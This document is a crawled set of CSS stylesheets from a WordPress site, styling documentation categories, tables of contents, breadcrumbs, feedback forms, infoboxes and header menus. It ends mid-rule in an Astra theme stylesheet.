  box-shadow: 0 10px 100px 0 rgba(40,47,98,.08);
}
.betterdocs-categories-wrap .docs-single-cat-wrap .docs-cat-title-wrap {
  padding: 20px 20px 0 20px;
}
.docs-cat-title {
  display: flex;
  align-items: center;
}
.docs-cat-title > img {
  width: auto;
}
.docs-cat-title-inner {
  border-bottom: 2px solid #528ffe;
  padding-bottom: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.docs-cat-title-inner h3 {
  color: #528ffe;
  font-size: 20px;
  padding-left: 30px;
  position: relative;
  margin: 0;
}
.docs-cat-title,
.docs-cat-title h3 {
  line-height: 1;
}
.docs-item-count {
  background-color: rgba(82, 143, 255, 0.1);
  padding: 6px;
  border-radius: 50%;
}
.docs-cat-title-inner span {
  background-color: rgba(82, 143, 255, 0.2);
  width: 30px;
  height: 30px;
  border-radius: 50%;
  text-align: center;
  color: #528ffe;
  font-size: 15px;
  font-weight: bold;
  display: flex;
  justify-content: center;
  align-items: center;
  line-height: 1;
}
.betterdocs-categories-wrap li,
.betterdocs-categories-wrap .docs-sub-cat-title {
  list-style: none;
  margin: 10px;
  position: relative;
}
.betterdocs-categories-wrap li a,
.betterdocs-categories-wrap .docs-sub-cat-title a {
  color: #566e8b;
  font-size: 1em;
  line-height: 2;
  transition: all 0.3s;
  outline: none;
}
.betterdocs-categories-wrap li a {
  font-weight: 400;
}
.betterdocs-categories-wrap .docs-sub-cat-title a {
  font-weight: 500;
}
.betterdocs-categories-wrap li a:hover,
.betterdocs-categories-wrap .docs-sub-cat-title a:hover {
  color: #528ffe;
}
.docs-item-container {
  padding: 20px;
}
.betterdocs-categories-wrap .docs-item-container .docs-sub-cat {
  display: none;
  margin-left: 20px;
}
.docs-sub-cat-title {
  display: block;
  cursor: pointer;
}
.betterdocs-categories-wrap .docs-item-container li svg,
.docs-category-listing .docs-list ul li svg,
.docs-sub-cat-title svg {
  margin-right: 10px;
  float: left;
  margin-top: 6px;
}
.docs-sub-cat-title svg {
  margin-top: 8px;
}
.docs-sub-cat-title svg.arrow-down {
  display: none;
}
.docs-cat-link-btn {
  display: inline-block;
  font-size: 16px;
  color: #528ffe;
  border: 1px solid #528ffe;
  border-radius: 50px;
  padding: 10px 20px;
  margin: 10px 20px;
  transition: all 0.3s;
}
.docs-cat-link-btn:hover {
  background-color: #528ffe;
  color: #fff;
}
.tax-doc_category .docs-category-listing .docs-cat-title {
  display: block;
}
.tax-doc_category .betterdocs-category-wraper .docs-category-listing .docs-cat-title p {
  line-height: 1.5;
}
/* Sidebar */
.betterdocs-sidebar-content .betterdocs-categories-wrap .docs-single-cat-wrap {
  box-shadow: none;
  margin: 0;
  padding: 0;
}
.betterdocs-sidebar-content .betterdocs-categories-wrap .docs-cat-title-inner {
  padding: 0;
  border: none;
}
.betterdocs-sidebar-content
  .betterdocs-categories-wrap
  .docs-single-cat-wrap
  .docs-cat-title-wrap {
  padding: 10px 15px;
  box-shadow: none;
  cursor: pointer;
}
.betterdocs-sidebar-content
  .docs-single-cat-wrap
  .docs-cat-title-wrap.active-title {
  background-color: rgba(90, 148, 255, 0.1);
  border-right: 3px solid #5a94ff;
}
.betterdocs-sidebar-content .docs-cat-title-inner h3 {
  color: #3f5876;
  font-size: 16px;
  padding-left: 15px;
}
.betterdocs-sidebar-content .docs-cat-title-inner h3::before {
  top: 2px;
}
.betterdocs-sidebar-content .docs-cat-title-inner h3::after {
  top: 8px;
}
.betterdocs-sidebar-content .docs-cat-title > img {
  width: auto;
}
.betterdocs-sidebar-content .betterdocs-categories-wrap {
  flex-flow: column wrap;
  background-color: #fff;
  padding: 50px 0;
}
.betterdocs-sidebar-content .betterdocs-categories-wrap {
	overflow: auto;
}
.betterdocs-sidebar-content .betterdocs-categories-wrap li a {
  font-size: 14px;
  line-height: 1.6;
}
.betterdocs-sidebar-content .betterdocs-categories-wrap li a:hover {
  color: #528fff;
}
.betterdocs-sidebar-content .docs-cat-link-btn {
  font-size: 12px;
  padding: 7px 20px;
}
.betterdocs-sidebar-content
  .betterdocs-categories-wrap
  .docs-item-container
  li::before {
  display: none;
}
.betterdocs-sidebar-content .docs-item-container {
  padding: 15px;
}
.betterdocs-sidebar-content .betterdocs-categories-wrap li {
  padding: 0;
  width: 100%;
}
.betterdocs-sidebar-content .docs-item-count {
  background-color: transparent;
}
.betterdocs-sidebar-content .docs-cat-title-inner span {
  font-size: 12px;
}
/* Category List */
.betterdocs-single-wraper .betterdocs-content-area .docs-listing-main {
  flex: 1 1 70%;
  padding: 0 20px 20px;
}
.docs-category-listing .docs-cat-title-wrap {
  display: flex;
  align-items: center;
}
.docs-category-listing .docs-cat-title-wrap h3 {
  font-size: 24px;
  color: #3f5876;
}
.docs-category-listing .docs-list ul {
  margin: 0;
  padding: 0;
}
.docs-category-listing .docs-list ul li {
  list-style: none;
  position: relative;
}
.docs-category-listing .docs-list ul li a {
  color: #566e8b;
  font-weight: 400;
  font-size: 1em;
  line-height: 2;
  transition: all 0.3s;
}
.docs-category-listing .docs-list ul li a:hover {
  color: #528ffe;
}
.betterdocs-single-layout3 .betterdocs-sidebar-content .betterdocs-categories-wrap .docs-item-container li svg {
  display: none;
}
/* TOC */
.betterdocs-toc {
  background-color: #fff;
  padding: 20px 25px;
  border-radius: 5px;
  display: inline-block;
}
.betterdocs-entry-content .betterdocs-toc {
  min-width: 250px;
}
.betterdocs-single-layout1 .sticky-toc-container .betterdocs-toc{
  max-height:70vh;
  overflow-y: scroll
}
.betterdocs-toc > h2.toc-title {
  color: #3f5876;
  font-size: 18px;
  margin: 0;
}
.betterdocs-toc ol {
  list-style-type: none;
  counter-reset: item;
  margin: 0;
  padding: 0 0 0 10px;
}
.betterdocs-toc > ol {
  padding-left: 0;
}
.betterdocs-full-sidebar-right .betterdocs-toc ol ol{
  padding-left: 0;
}
.betterdocs-toc .toc-list li {
  counter-increment: item;
  display: table;
  font-size: 14px;
  font-weight: 400;
  margin-left: 0;
  margin-right: 0;
}
.betterdocs-toc .toc-list li ol li:last-child{
  margin-bottom: 0;
}
.betterdocs-toc .toc-list li::before {
  content: counters(item, ".") ". ";
  display: table-cell;
  padding-right: 0.3em;
  vertical-align: top;
  word-break: normal;
  line-height: 1.9em;
}
.betterdocs-toc > .toc-list a {
  color: #566e8b;
  font-size: 14px;
  line-height: 1.6;
  font-weight: 600;
  display: inline-block;
}
.right-sidebar-toc-wrap .betterdocs-toc > .toc-list a{
  font-weight: normal;
}
.betterdocs-toc > .toc-list a:hover,
.betterdocs-toc > .toc-list a:focus {
  color: #528fff;
}
.sticky-toc-container {
  display: none;
  position: fixed;
  width: 320px;
  left: auto;
  right: auto;
  top: 15vh;
}
.sticky-toc-container.toc-sticky {
  display: block;
  z-index: 2;
}
.sticky-toc-container .betterdocs-toc{
  width: 100%;
}
.sticky-toc-container .betterdocs-toc .toc-list li {
  margin: 8px 0;
}
a.close-toc {
  width: 16px;
  display: block;
  position: absolute;
  top: 8px;
  right: 8px;
  line-height: 1;
}

/* Category Box */

.betterdocs-categories-wrap.betterdocs-category-box .docs-single-cat-wrap {
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  align-items: center;
  padding: 20px;
  background-color: #fff;
  text-align: center;
  transition: all 0.25s ease-in-out;
}

.betterdocs-categories-wrap.betterdocs-category-box .docs-single-cat-wrap:hover {
  box-shadow: 0px 20px 50px 0px rgba(0, 9, 78, 0.1);
  text-decoration: none;
}

.betterdocs-categories-wrap.betterdocs-category-box .docs-single-cat-wrap:hover {
  text-decoration: none;
}

.betterdocs-category-box .docs-single-cat-wrap img {
  width: auto;
  margin-bottom: 20px;
}

.betterdocs-category-box .docs-single-cat-wrap .docs-cat-title {
  color: #3f5876;
  font-weight: 500;
  font-size: 18px;
  line-height: 1.3;
  font-weight: 700;
  margin-bottom: 15px;
}

.betterdocs-category-box .docs-single-cat-wrap p {
  color: #566e8b;
  font-size: 14px;
  margin-bottom: 15px;
  line-height: 1.8;
}
.betterdocs-category-box .docs-single-cat-wrap a {
  color: #528ffe;
  font-size: 14px;
}
.cat-description:empty {
  display: none;
}
/* Breadcrumbs */

.betterdocs-breadcrumb .breadcrumb {
  margin: 0;
  padding: 0;
}
.betterdocs-breadcrumb .breadcrumb li {
  list-style: none;
  display: inline-block;
}
.betterdocs-breadcrumb .betterdocs-breadcrumb-item {
  color: #566e8b;
  font-size: 0.75rem;
  letter-spacing: 0.035em;
}
.betterdocs-breadcrumb .betterdocs-breadcrumb-item a {
  color: #566e8b;
  font-size: 0.75rem;
  letter-spacing: 0.035em;
}
.betterdocs-breadcrumb-item.current span {
  color: #528fff;
}
.betterdocs-breadcrumb .breadcrumb li a:hover {
  color: #528fff;
}
.betterdocs-breadcrumb .breadcrumb li a:focus {
  color: #528fff;
}
.betterdocs-breadcrumb .betterdocs-breadcrumb-item {
  margin: 0;
}
.betterdocs-breadcrumb .breadcrumb-delimiter {
  margin: 0 7px;
  opacity: 0.5;
}

/* Single Docs */
.betterdocs-single-wraper {
  background-color: #f2f4f7;
}
.betterdocs-sidebar-content .betterdocs-categories-wrap {
  flex-flow: column wrap;
  background-color: #fff;
  padding: 0;
}
.betterdocs-content-heading a {
  display: none;
  line-height: 1;
} 
.betterdocs-content-heading:hover a {
  display: inline-block;
} 
.betterdocs-single-wraper .betterdocs-content-area {
  display: flex;
  width: 100%;
  max-width: 1400px;
  margin: 0 auto;
  padding: 2.5em 1.5em;
}
.betterdocs-single-wraper .betterdocs-content-area #betterdocs-sidebar {
  flex: 0 0 30%;
  max-width: 400px;
}
.betterdocs-single-wraper .betterdocs-content-area .docs-single-main {
  flex: 1 1 68%;
  padding: 20px;
}
.docs-single-title .betterdocs-entry-title {
  color: #3f5876;
  font-size: 36px;
  text-transform: uppercase;
  letter-spacing: 0.035em;
  margin: 10px auto;
  padding-bottom: 40px;
}
.betterdocs-entry-footer {
  margin: 25px 0;
}
.betterdocs-modalwindow {
  position: fixed;
  display: none;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow-x: hidden;
  overflow-y: auto;
  background-color: rgba(0, 0, 0, 0.3);
}
.modal-inner {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}
.betterdocs-modalwindow .modal-content {
  width: 90%;
  max-width: 500px;
  margin: 0 auto;
  background: #ffffff;
  padding: 25px;
  border-radius: 4px;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, 20%);
  transform: translate(0, 20%);
}
.betterdocs-modalwindow h2 {
  margin: 10px 0;
  font-size: 21px;
}
.betterdocs-feedback-form input[type="text"],
.betterdocs-feedback-form input[type="email"],
.betterdocs-feedback-form textarea {
  width: 100%;
  padding: 10px;
  border: 1px solid #e7ecf4;
}
.betterdocs-feedback-form textarea {
  height: 150px;
}
#feedback_form_submit_btn {
  background-color: #528ffe;
  color: #fff;
  border: none;
  box-shadow: none;
  padding: 15px;
  font-size: 16px;
}
#feedback_form_submit_btn:hover {
  opacity: 0.8;
}
.betterdocs-feedback-form label {
  color: #7e8da2;
  font-size: 14px;
}
.betterdocs-modalwindow .close {
  position: absolute;
  top: 3px;
  right: 3px;
  display: inline-block;
  padding: 10px;
  line-height: 1;
  color: #000000;
  text-align: center;
  text-decoration: none;
  font-weight: bold;
}
.betterdocs-feedback-form .val-error {
  border: 1px solid #de071c;
}
.betterdocs-feedback-form .error-message {
  color: #de071c;
}
.betterdocs-tags {
  margin: 20px 0;
}
.betterdocs-tags a {
  color: #566e8b;
  font-size: 16px;
  font-weight: bolder;
  transition: all 0.3s;
}
.betterdocs-entry-footer a:hover,
.betterdocs-entry-footer a:focus,
.docs-navigation a:hover,
.docs-navigation a:focus {
  color: #528fff;
}
.feedback-update-form {
  display: flex;
  justify-content: space-between;
  margin: 50px 0;
}
@media only screen and (max-width: 670px) {
  .feedback-update-form {
    display: block;
  }
}
.feedback-form-link {
  display: flex;
  align-items: center;
  color: #566e8b;
}
.feedback-form-link .feedback-form-icon {
  margin-right: 10px;
}
.feedback-form-link .feedback-form-icon svg,
.feedback-form-link .feedback-form-icon img {
  width: 26px;
}
.update-date {
  color: #566e8b;
  font-size: 14px;
  font-style: italic;
}
.docs-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 20px 0;
}
.docs-navigation a {
  position: relative;
  color: #3f5876;
  font-size: 16px;
  font-weight: bolder;
  display: flex;
  align-items: center;
  transition: all 0.3s;
}
.docs-navigation a:first-child {
  margin-right: 20px;
}
.docs-navigation a:last-child {
  margin-left: 20px;
}
.anchor {
  position: relative;
  display: inline-block;
}

.anchor .tooltip-box {
  visibility: hidden;
  width: 90px;
  background-color: #555;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  z-index: 1;
  bottom: 150%;
  left: 50%;
  margin-left: -44px;
  opacity: 0;
  transition: opacity 0.3s;
  font-size: .9rem;
  font-weight: normal;
}

.anchor .tooltip-box::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}

.anchor:hover .tooltip-box {
  visibility: visible;
  opacity: 1;
}

.betterdocs-single-wraper .betterdocs-content .anchor{
  margin-left: 5px;
  font-size: .9em;
}

@media only screen and (max-width: 670px) {
  .docs-navigation {
    display: block;
  }
  .docs-navigation a {
    margin-bottom: 15px;
  }
}
.docs-navigation a svg {
  width: 30px;
  fill: #5edf8e;
}
.docs-navigation a[rel="prev"] svg {
  margin-right: 10px;
}
.docs-navigation a[rel="next"] svg {
  margin-left: 10px;
}
.betterdocs-credit p {
  text-align: center;
  margin: 50px 0 0;
  padding: 15px;
  font-size: 14px;
  font-style: italic;
  color: #201d3a;
}

.betterdocs-credit a,
.betterdocs-credit a:visited {
  color: #528fff;
  text-decoration: none;
  border-bottom: 1px dotted;
}
.betterdocs-credit a:hover {
  color: #3e7bec;
}

.betterdocs-print-pdf {
  float: right;
  margin-right: 10px;
  margin-top: -15px;
}
.betterdocs-print-btn {
    background-color: #fafafa;
    padding: 6px;
    border-radius: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
}
.betterdocs-article-reactions h5 {
  display: inline-block;
}
.betterdocs-article-reaction-links {
  margin: 0;
  padding: 0;
}
.betterdocs-article-reaction-links li {
  list-style: none;
  display: inline-table;
  margin: 0;
}
.betterdocs-article-reaction-links li a {
  display: inline-block;
  width: 29px;
  height: 29px;
  margin-left: 5px;
  text-align: center;
  border-radius: 50%;
  background-color: #19ca9e;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  box-shadow: 0px 3px 10px 0px rgba(3, 29, 60, 0.15);
}
.betterdocs-article-reaction-links li a:hover {
  background-color: #fff;
}
.betterdocs-article-reaction-links li a svg {
  width: 15px;
  height: 15px;
  fill: #fff;
}
.betterdocs-article-reaction-links li a:hover svg {
  fill: #19ca9e;
}
.betterdocs-article-reactions,
.betterdocs-social-share {
  display: flex;
	flex-flow: row wrap;
}
.betterdocs-article-reactions {
	padding: 2em;
  background-color: #fff;
  border-radius: 5px;
	justify-content: space-between;
}
.betterdocs-social-share .betterdocs-social-share-heading,
.betterdocs-article-reactions .betterdocs-article-reactions-heading {
  flex: 0 0 auto;
}
.betterdocs-article-reactions .betterdocs-article-reactions-heading h5,
.betterdocs-social-share .betterdocs-social-share-heading h5 {
  font-size: 1em;
  margin: 0;
}
.betterdocs-social-share {
  margin-top: 44px;
}
.betterdocs-social-share .betterdocs-social-share-heading {
  margin-right: 10px;
}
.betterdocs-social-share-links {
	padding: 0;
	margin: 0;
	flex: 0 0 auto;
	text-align: center;
	display: flex;
	justify-content: space-around;
}
.betterdocs-social-share-links li {
  list-style: none;
  padding: 0 8px;
  text-align: center;
  flex: 1 1 auto;
  margin: 0;
}
.betterdocs-social-share-links li a {
  display: inline-block;
  color: #F56A6A;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  transition: all .3s;	
}
.betterdocs-social-share-links li a img{
  height: 30px;
  width: 30px;
}
/* Responsiveness */

@media only screen and (max-width: 959px) {
  #betterdocs-sidebar {
    display: none;
  }
  .sticky-toc-container, .betterdocs-print-pdf {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .betterdocs-single-wraper .betterdocs-content-area .docs-single-main {
    padding-top: 0 !important;
    padding-right: 0 !important;
    padding-bottom: 0 !important;
    padding-left: 0 !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.sirinspace.com/wp-content/uploads/essential-addons-elementor/eael-post-524.min.css?ver=1769145110
body_size: 8988
content:
.clearfix::after,.clearfix::before{content:" ";display:table;clear:both}.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right{padding-top:40px}.eael-contact-form input[type=date],.eael-contact-form input[type=email],.eael-contact-form input[type=number],.eael-contact-form input[type=tel],.eael-contact-form input[type=text],.eael-contact-form input[type=url],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:0;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto}.eael-reading-progress-wrap.eael-reading-progress-wrap-local .eael-reading-progress-global{display:none}.eael-reading-progress-wrap.eael-reading-progress-wrap-global .eael-reading-progress-local{display:none}.eael-reading-progress-wrap.eael-reading-progress-wrap-disabled .eael-reading-progress-global,.eael-reading-progress-wrap.eael-reading-progress-wrap-disabled .eael-reading-progress-local{display:none}.eael-reading-progress-wrap .eael-reading-progress{width:100%;position:fixed;top:0;left:0;height:5px;z-index:999999}.eael-reading-progress-wrap .eael-reading-progress.eael-reading-progress-bottom{top:unset;bottom:0}.eael-reading-progress-wrap .eael-reading-progress .eael-reading-progress-fill{height:5px;background-color:#1fd18e;width:0%;-webkit-transition:width 50ms ease;transition:width 50ms ease}.eael-infobox .infobox-icon{height:auto}.eael-infobox .infobox-icon .infobox-icon-wrap{display:-webkit-box;display:flex;width:100%;height:auto;-webkit-transition:.3s;transition:.3s;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.eael-infobox .infobox-icon .infobox-icon-wrap i{-webkit-transition:.3s;transition:.3s}.eael-infobox-content-align-left .eael-infobox .infobox-button,.eael-infobox-content-align-left .eael-infobox .infobox-content,.eael-infobox-content-align-left .eael-infobox .infobox-icon{text-align:left}.eael-infobox-content-align-right .eael-infobox .infobox-button,.eael-infobox-content-align-right .eael-infobox .infobox-content,.eael-infobox-content-align-right .eael-infobox .infobox-icon{text-align:right}.eael-infobox-content-align-center .eael-infobox .infobox-button,.eael-infobox-content-align-center .eael-infobox .infobox-content,.eael-infobox-content-align-center .eael-infobox .infobox-icon{text-align:center}.eael-infobox-icon-bg-shape-circle .infobox-icon .infobox-icon-wrap,.eael-infobox-icon-bg-shape-radius .infobox-icon .infobox-icon-wrap,.eael-infobox-icon-bg-shape-square .infobox-icon .infobox-icon-wrap{width:90px;height:90px;text-align:center}.eael-infobox-icon-hover-bg-shape-square:hover .infobox-icon .infobox-icon-wrap{border-radius:0}.eael-infobox-icon-bg-shape-radius .infobox-icon .infobox-icon-wrap,.eael-infobox-icon-hover-bg-shape-radius:hover .infobox-icon .infobox-icon-wrap{border-radius:15px}.eael-infobox-icon-bg-shape-radius .infobox-icon .infobox-icon-wrap{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.eael-infobox-icon-bg-shape-circle .infobox-icon .infobox-icon-wrap,.eael-infobox-icon-hover-bg-shape-circle:hover .infobox-icon .infobox-icon-wrap{border-radius:50%}.eael-infobox-icon-bg-shape-circle .infobox-icon .infobox-icon-wrap i,.eael-infobox-icon-bg-shape-square .infobox-icon .infobox-icon-wrap i{margin-top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.eael-infobox .infobox-button a.eael-infobox-button{display:inline-block;padding:5px 10px;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.eael-infobox-content-align-left.eael-infobox-icon-bg-shape-circle .infobox-icon,.eael-infobox-content-align-left.eael-infobox-icon-bg-shape-radius .infobox-icon,.eael-infobox-content-align-left.eael-infobox-icon-bg-shape-square .infobox-icon{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.eael-infobox-content-align-center.eael-infobox-icon-bg-shape-circle .infobox-icon,.eael-infobox-content-align-center.eael-infobox-icon-bg-shape-radius .infobox-icon,.eael-infobox-content-align-center.eael-infobox-icon-bg-shape-square .infobox-icon{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center}.eael-infobox-content-align-right.eael-infobox-icon-bg-shape-circle .infobox-icon,.eael-infobox-content-align-right.eael-infobox-icon-bg-shape-radius .infobox-icon,.eael-infobox-content-align-right.eael-infobox-icon-bg-shape-square .infobox-icon{display:-webkit-box;display:flex;-webkit-box-pack:end;justify-content:flex-end}.eael-infobox.icon-on-left{position:relative;z-index:0;display:-webkit-box;display:flex}.eael-infobox.icon-on-left .infobox-icon-wrap,.eael-infobox.icon-on-right .infobox-icon-wrap{-webkit-box-pack:center;justify-content:center;display:-webkit-box!important;display:flex!important;-webkit-box-align:center;align-items:center}.eael-infobox.icon-on-left .infobox-icon .infobox-icon-wrap{background:0 0;border:0;text-align:left;height:auto;display:block}.eael-infobox .infobox-content p{margin:0 0 15px}.eael-infobox.icon-on-left .infobox-icon .infobox-icon-wrap i{margin-top:0;-webkit-transform:translateY(0);transform:translateY(0)}.eael-infobox.icon-on-left .infobox-content{padding-left:15px;-webkit-box-flex:1;flex:1 1 auto}.eael-infobox.icon-on-left .infobox-content .title{line-height:1;margin:0 0 10px 0}.eael-infobox.icon-on-right{position:relative;z-index:0;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.eael-infobox.icon-on-right .infobox-icon .infobox-icon-wrap{background:0 0;border:0;text-align:right;width:auto;height:auto;display:block}.eael-infobox.icon-on-right .infobox-icon .infobox-icon-wrap i{margin-top:0;-webkit-transform:translateY(0);transform:translateY(0)}.eael-infobox.icon-on-right .infobox-content{padding-right:15px;text-align:right;-webkit-box-flex:1;flex:1 1 auto;box-sizing:border-box}.eael-infobox.icon-on-right .infobox-content .title{line-height:1;margin:0 0 10px 0}.eael-infobox .infobox-icon img{-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.eael-infobox-hover-img-shape-square:hover .eael-infobox .infobox-icon img{border-radius:0}.eael-infobox-hover-img-shape-circle:hover .eael-infobox .infobox-icon img,.eael-infobox-shape-circle .eael-infobox .infobox-icon img{border-radius:50%}.eael-infobox-hover-img-shape-radius:hover .eael-infobox .infobox-icon img,.eael-infobox-shape-radius .eael-infobox .infobox-icon img{border-radius:15px}

--- FILE ---
content_type: text/css
request_url: https://www.sirinspace.com/wp-content/uploads/astra-addon/astra-addon-dynamic-css-post-524.css?ver=1764359931
body_size: 82160
content:
.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#0274be;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-load-more:hover{color:#ffffff;border-color:#0274be;background-color:#0274be;}.ast-loader > div{background-color:#0274be;}.secondary .widget-title,.secondary .widget-title *{color:#572c86;}.secondary{color:#572c86;}.secondary a{color:#423687;}.secondary a:hover{color:#e7a424;}.secondary .tagcloud a:hover,.secondary .tagcloud a.current-item{border-color:#423687;background-color:#423687;}.secondary .calendar_wrap #today,.secondary a:hover + .post-count{background-color:#423687;}.ast-small-footer{color:#8d65b2;}.ast-small-footer a{color:#ffffff;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:#ffffff;}.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#ffffff;}.secondary .tagcloud a:hover,.secondary .tagcloud a.current-item{color:#ffffff;}.secondary .calendar_wrap #today{color:#ffffff;}.main-header-bar{background-color:rgba(255,255,255,0);background-image:none;}.main-header-menu,.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item{background-color:rgba(255,255,255,0);background-image:none;}.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a{color:#e7a424;background-color:rgba(255,255,255,0);}.main-header-menu a:hover,.ast-header-custom-item a:hover,.main-header-menu li:hover > a,.main-header-menu li.focus > a{background-color:rgba(255,255,255,0);color:#e7a424;}.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu li.focus > .ast-menu-toggle{color:#e7a424;}.main-header-menu,.main-header-menu a,.ast-header-custom-item,.ast-header-custom-item a,.ast-masthead-custom-menu-items,.ast-masthead-custom-menu-items a{color:#ffffff;}.main-header-menu .sub-menu,.main-header-menu .sub-menu a,.main-header-menu .children a{color:#e7a424;}.main-header-menu .sub-menu a:hover,.main-header-menu .children a:hover,.main-header-menu .sub-menu li:hover > a,.main-header-menu .children li:hover > a,.main-header-menu .sub-menu li.focus > a,.main-header-menu .children li.focus > a{color:#572c86;background-color:#e7a424;}.main-header-menu .sub-menu li:hover > .ast-menu-toggle,.main-header-menu .sub-menu li.focus > .ast-menu-toggle{color:#572c86;}.main-header-menu .sub-menu li.current-menu-item > a,.main-header-menu .children li.current_page_item > a,.main-header-menu .sub-menu li.current-menu-ancestor > a,.main-header-menu .children li.current_page_ancestor > a,.main-header-menu .sub-menu li.current_page_item > a,.ast-header-break-point .main-header-menu .sub-menu li.current-menu-item > a,.ast-header-break-point .main-header-menu .sub-menu li.current_page_item > a,.main-header-menu .children li.current_page_item > a,.ast-desktop .ast-mega-menu-enabled.main-header-menu .sub-menu .menu-item-heading.current_page_item{color:#572c86;background-color:#e7a424;}.main-navigation .sub-menu,.ast-header-break-point .main-header-menu ul{background-color:#572c86;}@media (max-width:768px){.main-header-menu,.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item{background-color:#572c86;background-image:none;}.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a{background-color:#4e2472;}.main-header-menu a:hover,.ast-header-custom-item a:hover,.main-header-menu li:hover > a,.main-header-menu li.focus > a{background-color:#4e2472;}.main-header-menu,.main-header-menu a,.ast-header-custom-item,.ast-header-custom-item a,.ast-masthead-custom-menu-items,.ast-masthead-custom-menu-items a{color:#ffffff;}.main-header-menu .sub-menu,.main-header-menu .sub-menu a,.main-header-menu .children a{color:#ffffff;}.main-header-menu .sub-menu a:hover,.main-header-menu .children a:hover,.main-header-menu .sub-menu li:hover > a,.main-header-menu .children li:hover > a,.main-header-menu .sub-menu li.focus > a,.main-header-menu .children li.focus > a{color:#e7a424;background-color:#572c86;}.main-header-menu .sub-menu li:hover > .ast-menu-toggle,.main-header-menu .sub-menu li.focus > 